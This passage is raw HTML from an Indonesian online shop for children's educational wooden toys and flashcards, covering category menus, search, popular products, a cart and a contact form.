</div><div class='widget LinkList' data-version='2' id='LinkList90'>
<div class='widget-title'>
<h3 class='title'>
Flashcard
</h3>
</div>
<a href='/2020/07/flashcard-wipe-clean-angka-free-spidol-ajaib.html'>Flashcard Angka</a>
<a href='/2020/07/flashcard-tubuh-kita-mainan-edukasi-kartu-pintar-murah.html'>Flashcard Anggota Tubuh</a>
<a href='/2020/07/flashcard-wipe-clean-bangun-datar-free-spidol-ajaib.html'>Flashcard Bangun Datar</a>
<a href='/2020/07/flashcard-wipe-clean-berhitung-free-spidol-ajaib.html'>Flashcard Berhitung</a>
<a href='/2019/07/kartu-pintar-balita-flashcard-buah-sayur.html'>Flashcard Buah Sayur</a>
<a href='/2019/07/flashcard-hewan-air-darat-kartu-pintar-balita-murah.html'>Flashcard Hewan</a>
<a href='/2019/07/flashcard-abjad-huruf-kartu-pintar-balita-murah-jogja.html'>Flashcard Huruf</a>
<a href='/2020/07/flashcard-iqra-mainan-edukasi-kartu-pintar-anak.html'>Flashcard Iqro</a>
<a href='/2019/07/flashcard-membaca-seri-1-kartu-pintar-balita-murah.html'>Flashcard Membaca</a>
<a href='/2019/07/flashcard-isi-96-kartu-pintar-balita-lengkap.html'>Flashcard Murah 96 Pcs</a>
<a href='/2019/07/flashcard-kendaraan-transportasi-kartu-pintar-balita-murah-jogja.html'>Flashcard Kendaraan</a>
<a href='/2019/07/kartu-pintar-balita-flashcard-warna-bentuk-profesi.html'>Flashcard Profesi</a>
</div><div class='widget LinkList' data-version='2' id='LinkList100'>
<div class='widget-title'>
<h3 class='title'>
Kendaraan
</h3>
</div>
<a href='/2016/07/mainan-kayu-edukatif-anak-bus-sortasi.html'>Bus</a>
<a href='/2019/12/mainan-balok-mobil-susun-pinus.html'>Mobil</a>
<a href='/2020/04/balok-heli-mainan-kayu-murah.html'>Helikopter</a>
<a href='/2021/06/kereta-angka-1-10-mainan-kayu-sni.html'>Kereta</a>
<a href='/2016/04/mainan-kayu-edukatif-anak-balok-pesawat.html'>Pesawat</a>
<a href='/2016/05/mainan-kayu-edukatif-anak-balok-tank.html'>Tank</a>
<a href='/2019/12/mainan-balok-truck-geometri-pinus.html'>Truk</a>
<a href='/2025/01/mainan-kayu-balok-kapal-boat-kargo-pesiar.html'>Kapal</a>
</div><div class='widget LinkList' data-version='2' id='LinkList110'>
<div class='widget-title'>
<h3 class='title'>
Mainan Berdiri
</h3>
</div>
<a href='/2019/09/mb-skolastik-keluarga-ape-paud-tk.html'>MB Keluarga</a>
<a href='#/'>MB Alat Musik</a>
<a href='#'>MB Baju Adat</a>
<a href='#'>MB Rumah Adat</a>
<a href='/2019/09/mb-skolastik-polisi-ape-paud-tk.html'>MB Polantas</a>
<a href='/2019/09/skolastik-agama-mb-ibadah-ape-paud-tk.html'>MB Rumah Ibadah</a>
<a href='/2017/08/papan-peraga-sholat-putra-putri.html'>MB Sholat</a>
<a href='#'>MB Tari Adat</a>
<a href='/2016/11/beli-tuntunan-wudhu-putra-peraga-edukatif-anak.html'>MB Wudhu</a>
</div><div class='widget LinkList' data-version='2' id='LinkList120'>
<div class='widget-title'>
<h3 class='title'>
Olahraga
</h3>
</div>
<a href='/2019/11/mainan-tradisional-anak-bakiak-tali-ape-tk.html'>Bakiak Tali</a>
<a href='/2020/02/mainan-bakiak-kayu-isi-3-anak.html'>Bakiak Panjang</a>
<a href='/2020/03/mainan-lempar-gelang-rotan-ape-paud-tk.html'>Lempar Gelang</a>
<a href='/2016/12/bola-bowling-kayu-mainan-anak-paud.html'>Bowling</a>
<a href='/2025/05/bola-boccia-bocce-petanque-tunanetra.html'>Bola Bocce</a>
<a href='/2020/07/bola-basket-ukuran-2-anak-paud-tk.html'>Bola Basket</a>
<a href='/2021/02/holahoop-hulahup-dancing-mainan-tradisional-anak-tk.html'>Holahoop</a>
</div><div class='widget LinkList' data-version='2' id='LinkList130'>
<div class='widget-title'>
<h3 class='title'>
Meronce
</h3>
</div>
<a href='/2020/12/mainan-meronce-buah-mdf-sticker.html'>Meronce Buah</a>
<a href='/2016/10/jual-mainan-edukasi-anak-meronce-geometri.html'>Meronce Geometri 25</a>
<a href='/2025/03/permainan-meronce-9-bentuk-geometri-box-150-pcs.html'>Meronce Geometri 150</a>
<a href='/2020/12/mainan-meronce-hewan-mdf-sticker-binatang.html'>Meronce Hewan</a>
<a href='/2018/04/grosir-mainan-anak-murah-balok-hijaiyah.html'>Meronce Hijaiyah</a>
<a href='/2018/02/mainan-edukatif-jogja-balok-alfabet.html'>Meronce Huruf</a>
<a href='/2020/12/mainan-meronce-transportasi-mdf-sticker-kendaraan.html'>Meronce Kendaraan</a>
<a href='/2020/06/mainan-meronce-kolong-manik-tong.html'>Meronce Manik</a>
</div><div class='widget LinkList' data-version='2' id='LinkList140'>
<div class='widget-title'>
<h3 class='title'>
Motorik
</h3>
</div>
<a href='/search/label/mainan-wire'>Wire Game</a>
<a href='/search?q=balok+pukul'>Balok Pukul</a>
<a href='/search?q=mencucuk'>Mencucuk</a>
</div><div class='widget LinkList' data-version='2' id='LinkList150'>
<div class='widget-title'>
<h3 class='title'>
Berhitung
</h3>
</div>
<a href='/2021/05/mathematical-intelligence-stick-hitung.html'>Stick Hitung</a>
<a href='/2020/10/montessori-abacus-domino-ring-box-mainan-edukasi-anak.html'>Abacus Ring Box</a>
<a href='/2019/10/donat-hitung-isi-20-ape-paud-tk.html'>Donat Hitung</a>
<a href='/2016/07/mainan-kayu-edukatif-anak-sempoa-jerapah.html'>Sempoa</a>
<a href='/2020/12/ape-paud-pohon-angka-warna-mainan-anak-tk.html'>Pohon Angka</a>
</div></div>
</div>
</div>
</div>
<div class='closeUcihaItachi'></div>
</div>
</div>
</nav>
<div class='search-icon'>
<form action='/search' id='search_mini_form' method='get'>
<div class='tokped_search'>
<div class='tokped_cari-porn'>
<div class='tokped_search-heigh'>
<button class='button' title='Cari'>
<i></i>
</button>
<input aria-label='Pencarian' autocomplete='off' class='input-search' name='q' placeholder='Cari produk atau toko' type='text' value=''/>
<input name='max-results' type='hidden' value='0'/>
<i class='rianseo-tutup'><svg height='14' width='14'><path d='M10.293 9.023c.389.39.421.992.072 1.343-.349.348-.953.316-1.343-.072L7 8.27l-2.022 2.024c-.39.387-.994.42-1.343.072-.349-.35-.317-.954.072-1.343L5.731 7 3.707 4.977c-.389-.39-.421-.992-.072-1.343.349-.347.953-.315 1.343.073L7 5.73l2.022-2.023c.39-.388.994-.42 1.343-.073.349.35.317.954-.072 1.343L8.27 7.001l2.023 2.022zM7 0a7 7 0 1 0 0 14A7 7 0 0 0 7 0z' fill='#9FA6B0' fill-rule='evenodd'></path></svg></i>
</div>
</div>
</div>
</form>
<div class='search-content'>
<div class='tokopedia_search-content section' id='tokopedia_search-content' name='Widget Pencarian'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Terlaris Minggu Ini
</h3>
</div>
<div class='widget-content'>
<div class='post post-shop-info' data-id='769496943684596278'>
<a class='post-content' href='https://www.sebutik.com/2019/12/mainan-kereta-123-kayu-pinus.html'>
<div class='post-image-link'>
<img alt='Kereta Pelangi 123 Premium Mainan Kayu' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw/w70/kereta-123-pelangi-3.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Kereta Pelangi 123 Premium Mainan Kayu</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='1913597556432628795'>
<a class='post-content' href='https://www.sebutik.com/2016/07/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html'>
<div class='post-image-link'>
<img alt='Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY/w70/paud-yogyakarta.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='6458794783263310060'>
<a class='post-content' href='https://www.sebutik.com/2013/01/macam-dan-jenis-permainan-anak-paud-tk.html'>
<div class='post-image-link'>
<img alt='20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU/w70/permainan-anak-tk-paud.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='7187339740847083702'>
<a class='post-content' href='https://www.sebutik.com/2020/07/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html'>
<div class='post-image-link'>
<img alt='Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU/w70/konsep-flashcard-balita-doa-sehari-hari.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='2126883726308415106'>
<a class='post-content' href='https://www.sebutik.com/2020/04/menara-segi-enam-pasak-warna-ape-paud.html'>
<div class='post-image-link'>
<img alt='Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU/w70/menara-segi-enam-1.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='2785299542992408015'>
<a class='post-content' href='https://www.sebutik.com/2019/09/lotto-warna-ape-paud-tk.html'>
<div class='post-image-link'>
<img alt='Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30/w70/lotto-warna-2-lapis-2.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'>
<h3 class='title'>
Pencarian Populer
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-2-tahun'>
mainan-anak-2-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/promo'>
promo
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/artikel'>
artikel
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-3-tahun'>
mainan-anak-3-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-4-tahun'>
mainan-anak-4-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sni'>
mainan-sni
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-kain-bayi'>
buku-kain-bayi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/puzzle'>
puzzle
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-1-tahun'>
mainan-anak-1-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-aktivitas'>
mainan-aktivitas
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-6-bulan'>
mainan-anak-6-bulan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-huruf-angka'>
mainan-huruf-angka
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-5-tahun'>
mainan-anak-5-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-kendaraan'>
mainan-kendaraan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-pasak'>
mainan-pasak
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/flashcard'>
flashcard
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-montessori'>
mainan-montessori
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-terapi'>
mainan-terapi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-3-bulan'>
mainan-anak-3-bulan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-pdk'>
balok-pdk
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-susun'>
balok-susun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-boneka'>
mainan-boneka
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/boneka-tangan'>
boneka-tangan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-c'>
buku-bantal-group-c
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-peraga'>
mainan-peraga
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-aksesoris'>
mainan-aksesoris
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pretend-play'>
pretend-play
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-kain-islami'>
buku-kain-islami
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-maze'>
mainan-maze
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-tradisional'>
mainan-tradisional
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-meronce'>
mainan-meronce
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-ketangkasan'>
mainan-ketangkasan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-musik'>
mainan-musik
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sensori-integrasi'>
mainan-sensori-integrasi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/puzzle-3d'>
puzzle-3d
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-b'>
buku-bantal-group-b
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-berdiri'>
mainan-berdiri
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-magnet'>
mainan-magnet
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sortasi'>
mainan-sortasi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-stempel'>
mainan-stempel
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-a'>
buku-bantal-group-a
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-bongkar-pasang'>
mainan-bongkar-pasang
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-menjahit'>
mainan-menjahit
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/stacking-ring-toys'>
stacking-ring-toys
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/buku-bantal-group-d'>
buku-bantal-group-d
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-impor'>
mainan-impor
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-jam'>
mainan-jam
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/stock-tidak-tersedia'>
stock-tidak-tersedia
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/teether-book'>
teether-book
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-miniatur'>
mainan-miniatur
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-keagamaan-paud'>
ape-tema-keagamaan-paud
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/busy-book'>
busy-book
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-inklusif'>
mainan-inklusif
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-sliding-car'>
mainan-sliding-car
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/hammer-set'>
hammer-set
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-anak-6-tahun'>
mainan-anak-6-tahun
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-memancing'>
mainan-memancing
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-diri-sendiri-paud'>
ape-tema-diri-sendiri-paud
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-tanah-air-ku-paud'>
ape-tema-tanah-air-ku-paud
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-wire'>
mainan-wire
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/white-board'>
white-board
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-lego'>
mainan-lego
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-masak-masakan'>
mainan-masak-masakan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-multifungsi'>
mainan-multifungsi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/rainbow-block'>
rainbow-block
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/evamat'>
evamat
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/iklan-bukukain'>
iklan-bukukain
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/loose-part'>
loose-part
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-berhitung'>
mainan-berhitung
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-timbangan'>
mainan-timbangan
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pasir-kinetik'>
pasir-kinetik
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/soft-book'>
soft-book
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/balok-fraksi'>
balok-fraksi
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/boneka-jari'>
boneka-jari
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-kolase'>
mainan-kolase
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/mainan-matematika'>
mainan-matematika
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/ape-tema-kebutuhanku-paud'>
ape-tema-kebutuhanku-paud
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/matras-alas-bermain'>
matras-alas-bermain
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/pasta-warna'>
pasta-warna
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/rattle-stick'>
rattle-stick
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/sound-book'>
sound-book
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/usia-2-tahun-keatas'>
usia-2-tahun-keatas
</a>
</li>
<li>
<a class='label-name' href='https://www.sebutik.com/search/label/wall-sticker'>
wall-sticker
</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='close-rianseo'></div>
</div>
<div class='link-right'>
<div class='cart'>
<a class='cart-btn' href='javascript:void(0)' title='Keranjang Belanja'><svg aria-label='cart' class='tokped-cart' role='img' tabindex='0' viewBox='0 0 24 24'><path d='M20.467 5c1.011 0 1.744.938 1.479 1.891l-1.823 6.528C19.697 14.942 18.28 16 16.663 16H8.926c-.939 0-1.758-.625-1.986-1.515L4.257 4H3.024A1.011 1.011 0 0 1 2 3c0-.553.458-1 1.024-1h2.062c.47 0 .879.312.993.758L6.654 5h13.813zM9 17.5a2 2 0 1 1 0 4.001A2 2 0 0 1 9 17.5zm8 0a2 2 0 1 1 0 4.001 2 2 0 0 1 0-4.001z'></path></svg>
<span class='simpleCart_quantity'></span></a>
<div class='cart-box'>
<div class='blogPedia-cart_flex'>
<div class='btnCart-xnxx'>
<a class='simpleCart_empty' href='javascript:;'>Hapus Semua</a>
<a class='blogPedia-cart_next' href='https://www.sebutik.com/p/checkout.html'>Bayar Sekarang</a>
</div>
<div class='simpleCart_items'></div>
</div>
<div class='closeUcihaItachi'></div>
</div>
</div>
<div class='notif'><a class='rianseo-btn single btnNotif' data-width='500' href='#notifikasi' title='Notifikasi'><i class='icon-bell'></i>
<span>1</span>
</a></div>
<div class='kontak'><a class='rianseo-btn btnForm' data-width='500' href='#form' title='Hubungi Kami'><i class='icon-envelope'></i></a></div>
<div class='tw_notif section' id='tw_notif' name='Widget Image Notifikasi'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-content'>
<div class='rianseo' id='notifikasi'>
<div class='wrap'>
<h3 class='title'>
<span class='title-content'><svg class='icon-promosi' height='18' viewBox='0 0 22 18' width='22'><g fill='none' fill-rule='evenodd'><path d='M-1-3h24v24H-1z'></path><path d='M14.69.852l-1.177.554L9.81 3.149c-.995.469-2.372.85-3.059.85H5.5v8h1.25c.074 0 .16.008.25.016V16c0 1.1.9 2 2 2s2-.9 2-2v-2.587l3.69 1.736c.995.469 1.81-.05 1.81-1.15V2c0-1.098-.815-1.615-1.81-1.147zm4.517 4.355l1-1a1 1 0 0 0-1.414-1.414l-1 1a.999.999 0 1 0 1.414 1.414zm1 8a1 1 0 0 0 0-1.414l-1-1a1 1 0 0 0-1.414 1.414l1 1a.996.996 0 0 0 1.414 0zM22 8a1 1 0 0 0-1-1h-2a1 1 0 1 0 0 2h2a1 1 0 0 0 1-1zM3.9 11.8a3.8 3.8 0 1 1 0-7.6v7.6z' fill='#9FA6B0'></path></g></svg>
Template Blogger Mirip TOKOPEDIA ( Promo )</span>
<a class='kantup' href='javascript:void(0);'>&#215;</a></h3>
<div class='content'>
<div class='imgNotif'>
<a href='https://wa.me/6283894145858'>
<img alt='Template Blogger Mirip TOKOPEDIA ( Promo )' class='lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNgSaGoxfrHVJ5gyI33uAIvZD9DfgA-6UlUR9lbxQliUJ1Dv-KO6Sc21IfWkcHQchth-s-5hweucHcteJ1j5Iaygc_Nc1u-1brfbDBDNjK1P-zgvt342EejFQYK0nimt5Z3ipo0vIT-clX5pHzGfrJgQRY8RueN0YNNfpobz8ymrDrkzQAueAo9-A8s0c/s480/blogpedia-theme.png' height='480' id='Image1_img' src='[data-uri]' width='480'/>
</a>
</div>
<div class='rianseo-wrap'>
<span class='caption'>*Promo berlaku s/d Tgl. <b>30/04/2025</b> - <strike>Rp.195.000</strike> - <b>Rp.150.000</b></span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='tw_form section' id='tw_form' name='Widget Kontak Form'><div class='widget ContactForm' data-version='2' id='ContactForm2'>
<div class='contact-form-widget'>
<div class='rianseo' id='form'>
<div class='wrap'>
<h3 class='title'>
<span class='title-content'><i class='icon-envelope'></i>
Formulir Kontak</span>
<a class='kantup' href='javascript:void(0);'>&#215;</a></h3>
<div class='content'>
<form name='contact-form'>
<div class='grid-wa col2'>
<label>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' placeholder='Nama' type='text' value=''/>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
</label>
<label>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' placeholder='Email' type='text' value=''/>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p></label>
</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='Pesan' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Kirim'/>
</form>
</div>
</div>
</div>
</div>
</div></div>
</div>
<div class='tokped_line-head'></div>
<div id='kekiri'>
<div class='toko-profil section' id='toko-profil' name='Widget Profil'><div class='widget Profile' data-version='2' id='Profile1'>
<div class='widget-content team'>
<div class='team-member'>
<img alt='Foto saya' class='profile-img lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg/s113/logo-sebutik.png' height='113' src='[data-uri]' width='113'/>
<a class='g-profile tokped_open-user' href='https://www.blogger.com/profile/05843694004894431231' rel='author nofollow'>Sebutik Edutoys</a>
</div>
<div class='team-member'>
<img alt='Foto saya' class='profile-img lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRViHTlczQifGhuJ_D4JJA4hWts6Dgz1f2I3f16pglSklCWimoffs27CqUqDXJ8oLGBESh_s_9wEF6pMJGpuo-SBTOLUKWAu9A89XB1iW0RFTsLMDrDulXJpb2Ms9U4oQ/s220/indrai.jpg' height='83' src='[data-uri]' width='83'/>
<a class='g-profile tokped_open-user' href='https://www.blogger.com/profile/13870750214249001602' rel='author nofollow'>indrai</a>
</div>
</div>
</div></div>
</div>
</header>
<div class='search-trend no-items section' id='search-trend' name='Widget Pencarian Terbaik'>
</div>
</div>
</div>
<main id='blogpedia_wrapper'>
<section class='tokopedia_wrappper'>
<div class='tokopedia_produk'>
<div class='tokopedia_daftar'>
<div class='main section' id='main' name='Widget Beranda Produk'>
<div class='widget Blog' data-version='2' id='Blog1'>
<div class='item-post-wrap'>
<article class='simpleCart_shelfItem item-post product-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.sebutik.com/2012/01/jual-mainan-edukasi-murah-jogja.html"
  },
  "headline": "Jual Mainan Edukasi Murah Anak 1 2 3 4 5 6 Tahun di Jogja","description": "sebutik.com - Jual mainan edukasi murah di Yogyakarta untuk anak PAUD TK usia 1-5 tahun. Aneka balok kayu susun bongkar pasang, balok geome...","datePublished": "2012-01-08T01:35:00-08:00",
  "dateModified": "2025-05-09T21:33:08-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBp8Oy2srkM5HrIgoCjBgS34p-ZPJElp7Kjfvv5RmAKIV-Ets5Z1B3PGDJ9qdpllwUZtuGNx7DbY7z63Ky8tcHuxyqCYNgzSYl-OZg1XyZI4gUrDMW5kF6M8toVH4C9XC4Spcz20X9CdE/w1200-h630-p-k-no-nu/mainan-edukasi-murah.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
